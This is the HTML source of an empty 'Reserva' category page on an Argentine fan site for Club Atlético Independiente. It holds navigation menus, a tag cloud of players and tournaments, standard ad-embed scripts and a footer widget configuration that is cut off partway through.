<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reserva</span></div></div>

                            <h1 class="entry-title td-page-title">Reserva</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_696c25f86c561" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696c25f86c562" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696c25f86c563" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696c25f86c564" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696c25f86c566" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696c25f86c568" data-td_block_id="td_uid_1_696c25f86c55d" href="https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_8_696c25f86c762_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.locoxelrojo.com/independiente/tag/americo-ruben-gallego/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 8pt;" aria-label="Américo Rubén Gallego (357 elementos)">Américo Rubén Gallego</a>
<a href="https://www.locoxelrojo.com/independiente/tag/antonio-mohamed/" class="tag-cloud-link tag-link-115 tag-link-position-2" style="font-size: 8.2346368715084pt;" aria-label="Antonio Mohamed (379 elementos)">Antonio Mohamed</a>
<a href="https://www.locoxelrojo.com/independiente/tag/ariel-holan/" class="tag-cloud-link tag-link-2998 tag-link-position-3" style="font-size: 10.893854748603pt;" aria-label="Ariel Holan (823 elementos)">Ariel Holan</a>
<a href="https://www.locoxelrojo.com/independiente/tag/atletico-tucuman/" class="tag-cloud-link tag-link-297 tag-link-position-4" style="font-size: 8.4692737430168pt;" aria-label="Atlético Tucumán (406 elementos)">Atlético Tucumán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/banfield/" class="tag-cloud-link tag-link-677 tag-link-position-5" style="font-size: 8.5474860335196pt;" aria-label="Banfield (419 elementos)">Banfield</a>
<a href="https://www.locoxelrojo.com/independiente/tag/b-nacional-20132014/" class="tag-cloud-link tag-link-2330 tag-link-position-6" style="font-size: 10.189944134078pt;" aria-label="B Nacional 2013/2014 (679 elementos)">B Nacional 2013/2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/boca-juniors/" class="tag-cloud-link tag-link-193 tag-link-position-7" style="font-size: 8.1564245810056pt;" aria-label="Boca Juniors (373 elementos)">Boca Juniors</a>
<a href="https://www.locoxelrojo.com/independiente/tag/clasico-de-avellaneda/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 8.6256983240223pt;" aria-label="Clasico de Avellaneda (423 elementos)">Clasico de Avellaneda</a>
<a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/" class="tag-cloud-link tag-link-153 tag-link-position-9" style="font-size: 22pt;" aria-label="Club Atlético Independiente (21.629 elementos)">Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/cristian-diaz/" class="tag-cloud-link tag-link-188 tag-link-position-10" style="font-size: 8.8603351955307pt;" aria-label="Cristian Díaz (454 elementos)">Cristian Díaz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/defensa-y-justicia/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 8.5474860335196pt;" aria-label="Defensa y Justicia (415 elementos)">Defensa y Justicia</a>
<a href="https://www.locoxelrojo.com/independiente/tag/diego-rodriguez/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8.1564245810056pt;" aria-label="Diego Rodriguez (370 elementos)">Diego Rodriguez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/el-rival/" class="tag-cloud-link tag-link-3275 tag-link-position-13" style="font-size: 9.7206703910615pt;" aria-label="El Rival (589 elementos)">El Rival</a>
<a href="https://www.locoxelrojo.com/independiente/tag/entrenamiento/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 13.396648044693pt;" aria-label="Entrenamiento (1.740 elementos)">Entrenamiento</a>
<a href="https://www.locoxelrojo.com/independiente/tag/facundo-parra/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 8.5474860335196pt;" aria-label="Facundo Parra (417 elementos)">Facundo Parra</a>
<a href="https://www.locoxelrojo.com/independiente/tag/federico-mancuello/" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 9.4078212290503pt;" aria-label="Federico Mancuello (532 elementos)">Federico Mancuello</a>
<a href="https://www.locoxelrojo.com/independiente/tag/gabriel-milito/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 8.6256983240223pt;" aria-label="Gabriel Milito (427 elementos)">Gabriel Milito</a>
<a href="https://www.locoxelrojo.com/independiente/tag/godoy-cruz/" class="tag-cloud-link tag-link-571 tag-link-position-18" style="font-size: 8.4692737430168pt;" aria-label="Godoy Cruz (406 elementos)">Godoy Cruz</a>
<a href="https://www.locoxelrojo.com/independiente/tag/huracan/" class="tag-cloud-link tag-link-310 tag-link-position-19" style="font-size: 8.4692737430168pt;" aria-label="Huracán (408 elementos)">Huracán</a>
<a href="https://www.locoxelrojo.com/independiente/tag/independiente/" class="tag-cloud-link tag-link-173 tag-link-position-20" style="font-size: 11.441340782123pt;" aria-label="Independiente (983 elementos)">Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/javier-cantero/" class="tag-cloud-link tag-link-723 tag-link-position-21" style="font-size: 9.877094972067pt;" aria-label="Javier Cantero (610 elementos)">Javier Cantero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-cesar-falcioni/" class="tag-cloud-link tag-link-385 tag-link-position-22" style="font-size: 8.9385474860335pt;" aria-label="Julio César Falcioni (469 elementos)">Julio César Falcioni</a>
<a href="https://www.locoxelrojo.com/independiente/tag/julio-vaccari/" class="tag-cloud-link tag-link-5633 tag-link-position-23" style="font-size: 9.9553072625698pt;" aria-label="Julio Vaccari (636 elementos)">Julio Vaccari</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lanus/" class="tag-cloud-link tag-link-326 tag-link-position-24" style="font-size: 8.9385474860335pt;" aria-label="Lanús (464 elementos)">Lanús</a>
<a href="https://www.locoxelrojo.com/independiente/tag/la-previa/" class="tag-cloud-link tag-link-3267 tag-link-position-25" style="font-size: 9.7988826815642pt;" aria-label="La Previa (606 elementos)">La Previa</a>
<a href="https://www.locoxelrojo.com/independiente/tag/leandro-fernandez/" class="tag-cloud-link tag-link-2921 tag-link-position-26" style="font-size: 8.2346368715084pt;" aria-label="Leandro Fernández (380 elementos)">Leandro Fernández</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2021/" class="tag-cloud-link tag-link-4931 tag-link-position-27" style="font-size: 8.1564245810056pt;" aria-label="Liga Profesional 2021 (369 elementos)">Liga Profesional 2021</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/" class="tag-cloud-link tag-link-5275 tag-link-position-28" style="font-size: 8pt;" aria-label="Liga Profesional 2023 (354 elementos)">Liga Profesional 2023</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2024/" class="tag-cloud-link tag-link-5629 tag-link-position-29" style="font-size: 8.391061452514pt;" aria-label="Liga Profesional 2024 (396 elementos)">Liga Profesional 2024</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lucas-pusineri/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 8.5474860335196pt;" aria-label="Lucas Pusineri (412 elementos)">Lucas Pusineri</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-benitez/" class="tag-cloud-link tag-link-258 tag-link-position-31" style="font-size: 9.5642458100559pt;" aria-label="Martín Benítez (557 elementos)">Martín Benítez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-campana/" class="tag-cloud-link tag-link-3126 tag-link-position-32" style="font-size: 8.2346368715084pt;" aria-label="Martín Campaña (375 elementos)">Martín Campaña</a>
<a href="https://www.locoxelrojo.com/independiente/tag/numeros-rojos/" class="tag-cloud-link tag-link-1808 tag-link-position-33" style="font-size: 9.1731843575419pt;" aria-label="Numeros Rojos (499 elementos)">Numeros Rojos</a>
<a href="https://www.locoxelrojo.com/independiente/tag/omar-de-felippe/" class="tag-cloud-link tag-link-2032 tag-link-position-34" style="font-size: 8.0782122905028pt;" aria-label="Omar De Felippe (363 elementos)">Omar De Felippe</a>
<a href="https://www.locoxelrojo.com/independiente/tag/racing/" class="tag-cloud-link tag-link-1994 tag-link-position-35" style="font-size: 9.7206703910615pt;" aria-label="Racing (584 elementos)">Racing</a>
<a href="https://www.locoxelrojo.com/independiente/tag/reserva-club-atletico-independiente/" class="tag-cloud-link tag-link-231 tag-link-position-36" style="font-size: 9.0167597765363pt;" aria-label="Reserva Club Atlético Independiente (474 elementos)">Reserva Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/river/" class="tag-cloud-link tag-link-2783 tag-link-position-37" style="font-size: 8pt;" aria-label="River (355 elementos)">River</a>
<a href="https://www.locoxelrojo.com/independiente/tag/san-lorenzo/" class="tag-cloud-link tag-link-382 tag-link-position-38" style="font-size: 8.6256983240223pt;" aria-label="San Lorenzo (430 elementos)">San Lorenzo</a>
<a href="https://www.locoxelrojo.com/independiente/tag/silvio-romero/" class="tag-cloud-link tag-link-1806 tag-link-position-39" style="font-size: 9.1731843575419pt;" aria-label="Silvio Romero (502 elementos)">Silvio Romero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-20172018/" class="tag-cloud-link tag-link-3559 tag-link-position-40" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2017/2018 (391 elementos)">Superliga 2017/2018</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-2018-2019/" class="tag-cloud-link tag-link-3959 tag-link-position-41" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2018/2019 (385 elementos)">Superliga 2018/2019</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2014/" class="tag-cloud-link tag-link-2751 tag-link-position-42" style="font-size: 8pt;" aria-label="Torneo 2014 (352 elementos)">Torneo 2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2015/" class="tag-cloud-link tag-link-2844 tag-link-position-43" style="font-size: 9.5642458100559pt;" aria-label="Torneo 2015 (560 elementos)">Torneo 2015</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-20162017/" class="tag-cloud-link tag-link-3243 tag-link-position-44" style="font-size: 9.0949720670391pt;" aria-label="Torneo 2016/2017 (492 elementos)">Torneo 2016/2017</a>
<a href="https://www.locoxelrojo.com/independiente/tag/villa-dominico/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 12.379888268156pt;" aria-label="Villa Domínico (1.286 elementos)">Villa Domínico</a></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696c25f86daab_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_11_696c25f86dd15_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_696c25f86dd15" ><script>var block_td_uid_11_696c25f86dd15 = new tdBlock();
block_td_uid_11_696c25f86dd15.id = "td_uid_11_696c25f86dd15";
block_td_uid_11_696c25f86dd15.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_696c25f86dd15_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 